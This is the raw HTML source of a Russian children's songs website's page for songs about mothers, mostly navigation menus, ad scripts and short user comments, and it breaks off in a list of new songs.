

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/
body_size: 14784
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<script src='https://www.google.com/recaptcha/api.js'></script>

	<meta charset="utf-8">
<title>Детские песни о маме ко дню матери скачать бесплатно</title>
<meta name="description" content="Детские песни о маме современные весёлые на праздник 8 марта, день матери, мама в школу детский сад слушать скачать бесплатно плюс минус текст слова">
<meta name="keywords" content="Детские песни, о маме, про маму, современные, весёлые, на праздник, 8 марта, день матери, мама, в школу, детский сад, слушать, скачать, бесплатно, плюс, минус, текст, слова">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://pesni-detskie.ru/index.php?do=opensearch" title="Детские песни скачать">
<link rel="canonical" href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/">
<link rel="alternate" type="application/rss+xml" title="" href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/muzonator-13/images/favicon.png" />
	  <link href="/templates/muzonator-13/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/muzonator-13/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,600,800&amp;subset=cyrillic" rel="stylesheet"> 
	  <meta name="theme-color" content="#8e44ad">
	  <meta name="yandex-verification" content="fc3d7bb2164171d6" />
<meta name="referrer" content="no-referrer">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">

		<div class="cols fx-row">
	
			<aside class="col-left">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<a href="/" class="logo"><img src="/templates/muzonator-13/images/logo.webp" alt="Детские песни" /></a>
				<div class="side-box">
					<div class="side-bt">🎶 Меню сайта</div>
	<noindex><center>
	<div class="side-bt"> 
	<a class="track-img" href="https://t.me/PesnuRu"><i class="fa fa-paper-plane fa-2x"style="color:#4b9fff"title="Чатик в Телеграмм" aria-hidden="true"></i></a>
	<a class="track-img" href="https://vk.com/detskie.pesni"><i class="fa fa-vk fa-2x" style="color:#0077ff"title="Группа ВКонтакте" aria-hidden="true"></i></a>
	<a class="track-img" href="https://www.youtube.com/channel/UCrP8nzHqwHTrKi7ulpeT1eQ?sub_confirmation=1"><i class="fa fa-youtube fa-2x" style="color:#e22121"title="Канал на Ютубе" aria-hidden="true"></i></a>
	<a class="track-img" href="https://yoomoney.ru/fundraise/o1WZGAI0yAw.230210"><i class="fa fa-heart fa-2x"style="color:#ff0000"title="Помощь сайту ₽" aria-hidden="true"></i></a>
	</div> </center></noindex>  
<li><a href="https://detkisait.ru/"><b>Детские песни NEW</b></a></li>	
					<ul class="side-bc side-nav">
						<li><a href="/detskie_pesni/">Все детские песни</a></li>
						<li class="submenu"><a href="/detskie_pesni/o-blizkih-lyudyah/">О близких людях</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/">О близких людях <span style="float: right;">292</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/">Песни про маму <span style="float: right;">153</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-babushku/">Песни про бабушку <span style="float: right;">43</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-o-bratesestre/">Песни о брате/сестре <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-papu/">Песни про папу <span style="float: right;">48</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-dedushku/">Песни про дедушку <span style="float: right;">5</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-druzey/">Песни про друзей <span style="float: right;">46</span></a>
	
	</li></ul>
	</li>
</ul></li>
							</ul>
						</li>
						<li class="submenu"><a href="/detskie_pesni/shkolnie_pesni/">Песни про школу</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-1-sentjabrja/">Песни на 1 Сентября <span style="float: right;">20</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-den-uchitelja/">Песни на день учителя <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-poslednij-zvonok/">Последний звонок <span style="float: right;">19</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-vypusknoj/">Песни на выпускной <span style="float: right;">284</span></a>
	
	</li>
</ul></li>
							</ul>
						</li>
						<li class="submenu"><a href="/detskie_pesni/pesni-na-prazdnik/">Песни на праздник</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/">Песни на праздник <span style="float: right;">1182</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/hristianskie-pesni/">Христианские Песни <span style="float: right;">97</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-pro-maslenicu/">Песни про масленицу <span style="float: right;">131</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesenki-na-den-rozhdeniya/">Песенки на день рождения <span style="float: right;">26</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-novyy-god/">Песни на Новый год <span style="float: right;">819</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-rozhdestvo/">Песни на Рождество <span style="float: right;">14</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/23-fevralya/">23 февраля <span style="float: right;">35</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/den-svyatogo-valentina/">День Святого Валентина <span style="float: right;">8</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/8-marta/">8 марта <span style="float: right;">39</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-9-maja/">9 мая <span style="float: right;">16</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/den-zaschity-detej/">День защиты детей <span style="float: right;">10</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-den-rossii/">Песни на День России <span style="float: right;">3</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/vremena-goda/">Времена года</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/">Времена года <span style="float: right;">397</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-leto/">Песни про Лето <span style="float: right;">139</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-osen/">Песни про Осень <span style="float: right;">82</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/detskie-pesni-pro-zimu/">Песни про Зиму <span style="float: right;">58</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-vesnu/">Песни про Весну <span style="float: right;">123</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/kolybelnye-pesni/">Колыбельные, музыка</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/">Колыбельные песни <span style="float: right;">172</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/kolybelnye-na-angliyskom/">Колыбельные на английском <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/klassicheskaya-muzyka/">Классическая музыка <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/skazki-na-noch/">Сказки на ночь <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/kolybelnye-ostalnye/">Колыбельные остальные <span style="float: right;">1</span></a>
	
	</li></ul>
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/">Музыка детям <span style="float: right;">1691</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/tancevalnaja-muzyka/">Танцевальная музыка <span style="float: right;">113</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/muzyka-dlja-sna/">Музыка для сна <span style="float: right;">586</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/muzykalnye-skazki/">Музыкальные сказки <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/pesenki-iz-multov/">Песни из фильмов, мультфильмов</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/">Песни из мультфильмов <span style="float: right;">568</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/goluboy-schenok/">Голубой щенок <span style="float: right;">58</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/cheburashka/">Чебурашка <span style="float: right;">3</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/bremenskie-muzykanty/">Бременские музыканты <span style="float: right;">7</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/prostokvashino/">Простоквашино <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/letuchiy-korabl/">Летучий корабль <span style="float: right;">6</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/masha-i-medved/">Маша и Медведь <span style="float: right;">19</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/pesni-iz-sovetskih-multfilmov/">Песни из Советских мультфильмов <span style="float: right;">20</span></a>
	
	</li></ul>
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/">Песни из фильмов <span style="float: right;">27</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/gostya-iz-buduschego/">Гостья из будущего <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/po-sekretu-vsemu-svetu/">По секрету всему свету <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/priklyucheniya-elektronnika/">Приключения Электроника <span style="float: right;">9</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/nedopesok-napoleon-iii/">Недопесок Наполеон III <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/tayna-zheleznoy-dveri/">Тайна железной двери <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/usatyy-nyan/">Усатый нянь <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/krasnaya-shapochka/">Красная шапочка <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/deti-kapitana-granta/">Дети капитана Гранта <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/finist-yasnyy-sokol/">Финист - ясный сокол <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/zasekrechennyy-gorod/">Засекреченный город <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/poka-byut-chasy/">Пока бьют часы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/buratino/">Буратино <span style="float: right;">3</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/detskie-skazki/">Детские сказки</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/">Детские сказки <span style="float: right;">2</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/russkie-narodnye-skazki/">Русские народные сказки <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/angliyskie-audio-skazki/">Английские аудио сказки <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/yaponskie-skazki/">Японские сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/kitayskie-narodnye/">Китайские народные <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/zarubezhnye-audio-skazki/">Зарубежные аудио сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/afrikanskie-skazki/">Африканские сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/skazki-narodov-severa/">Сказки народов севера <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/skazki-pro-bogatyrey/">Сказки про богатырей <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/lesnye-skazki/">Лесные сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/bratya-grimm-audioskazki/">Братья Гримм, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/sharl-perro-audioskazki/">Шарль Перро, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/pushkin-audioskazki/">Пушкин, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/kipling-audioskazki/">Киплинг, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/chukovskiy-audioskazki/">Чуковский, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/gans-hristian-andersen/">Ганс Христиан Андерсен <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/tolstoy-a-audioskazki/">Толстой А., аудиосказки <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/detskie-rasskazy/">Детские рассказы</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/">Детские рассказы <span style="float: right;">0</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/deniskiny-rasskazy/">Денискины рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/sergey-mihalkov-rasskazy/">Сергей Михалков, рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/nikolay-nosov-rasskazy/">Николай Носов, рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/vitaliy-bianki-rasskazy/">Виталий Бианки, рассказы <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/inostrannye-pesni/">Песни разных народов</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/">Песни разных народов <span style="float: right;">636</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-francuzskie-pesni/">Детские французские песни <span style="float: right;">5</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-nemeckie-pesni/">Детские немецкие песни <span style="float: right;">18</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-rumynskie-pesni/">Детские румынские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-ukrainskie-pesni/">Детские украинские песни <span style="float: right;">113</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-angliyskie-pesni/">Детские английские песни <span style="float: right;">285</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-kitayskie-pesni/">Детские китайские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-yaponskie-pesni/">Детские Японские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-tatarskie-pesni/">Детские Татарские песни <span style="float: right;">157</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-bashkirskie-pesni/">Детские Башкирские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/chuvashskie-detskie-pesni/">Чувашские детские песни <span style="float: right;">1</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/ispolniteli-detskih-pesen/">Группы, Исполнители детских песен</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/">Исполнители <span style="float: right;">4761</span></a>
	<ul><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/barbariki/">Барбарики <span style="float: right;">3</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/open-kids/">Open Kids <span style="float: right;">244</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/azbuka-hit/">Азбука Хит <span style="float: right;">68</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/volshebniki-dvora/">Волшебники двора <span style="float: right;">1087</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/detskij-hor-velikan/">Детский хор Великан <span style="float: right;">259</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/dzhinsovye-malchiki/">Джинсовые Мальчики <span style="float: right;">217</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/domisolka/">ДоМиСолька <span style="float: right;">284</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/multikejs/">Мультикейс <span style="float: right;">69</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/neposedy/">Непоседы <span style="float: right;">1453</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/rodniki/">Родники <span style="float: right;">348</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/ulybka/">Улыбка <span style="float: right;">732</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
						<li><a href="/detskie_pesni/golos-deti/">Голос. Дети.</a></li>
						<li><a href="/audioknigi/">Аудиокниги</a></li>
						<li><a href="/video-dlya-detey/">Видео для детей</a></li>
						<li><a href="/stihi-audio/">Стихи (аудио)</a></li>
						<li><a href="#">Детское Радио</a></li>
					</ul>
				</div>
<!-- Yandex.RTB R-A-508354-1 -->
<div id="yandex_rtb_R-A-508354-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-508354-1',
    blockId: 'R-A-508354-1'
  })
})</script>
				<div class="side-box">
				<div class="side-bt">Комментарии 🙃</div>
					<div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Очень хороший песня"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Очень хороший песня</span>
<em class="rcol">Милана - Малявка</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/396-milana-malyavka.html#comment" title="Милана - Малявка" style="text-decoration: none;" rel="nofollow">Хороший песня 😎👍👍👍👍</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="ИРИНА"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">ИРИНА</span>
<em class="rcol">Волшебники Двора - Соло На Трубе (Минус)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/7634-volshebniki-dvora-solo-na-trube-minus.html#comment" title="Волшебники Двора - Соло На Трубе (Минус)" style="text-decoration: none;" rel="nofollow">А ПОЧЕМУ СОЛО НА ТРУБЕ НАПИСАНО,ЧТО ЭТО МИНУС, А ЭТО ВСЕ ПЛЮС?</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Надежда"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Надежда</span>
<em class="rcol">Минусовка...волшебники Двора - Иван Купала (Минусовка С Бэк Вокалом)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/7776-minusovkavolshebniki-dvora-ivan-kupala-minusovka-s-bek-vokalom.html#comment" title="Минусовка...волшебники Двора - Иван Купала (Минусовка С Бэк Вокалом)" style="text-decoration: none;" rel="nofollow">Классно это то что я искала.пересмотрела много сайтов но только у вас нашла</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Виктор"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Виктор</span>
<em class="rcol">Голос Дети - Ночной хулиган</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/223-golos-deti-nochnoy-huligan.html#comment" title="Голос Дети - Ночной хулиган" style="text-decoration: none;" rel="nofollow">Очень круто</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="pick mi✨"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">pick mi✨</span>
<em class="rcol">Мы покидаем начальную школу</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/474-my-pokidaem-nachalnuju-shkolu.html#comment" title="Мы покидаем начальную школу" style="text-decoration: none;" rel="nofollow">Песня классная  Мне понравилась☺☺☺</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Дарья"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Дарья</span>
<em class="rcol">Детские Христианские Песни - Раз, Два, Бог Любит Меня</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/1184-detskie-hristianskie-pesni-raz-dva-bog-lyubit-menya.html#comment" title="Детские Христианские Песни - Раз, Два, Бог Любит Меня" style="text-decoration: none;" rel="nofollow">Хорошая песня</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/uploads/fotos/foto_1.png" alt="1dimka"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">1dimka</span>
<em class="rcol">Детские Песни - Посмотри Глазами Радости (Минус)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/3049-detskie-pesni-posmotri-glazami-radosti-minus.html#comment" title="Детские Песни - Посмотри Глазами Радости (Минус)" style="text-decoration: none;" rel="nofollow">Добавлена минусовка</a><div class="clr"></div></div>
</div>
</div>    
					<div class="side-bt">🆕 Новые песни</div>
					<div class="side-bc"><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15530-shkolnye-pesni-proschalnyy-vals-iz-kf-rozygrysh-.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс (Из Кф Розыгрыш )" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прощальный Вальс (Из Кф Розыгрыш )</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15529-shkolnye-pesni-pesnya-shire-krug.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Шире Круг." /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Песня Шире Круг.</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15528-shkolnye-pesni-papuri.html">
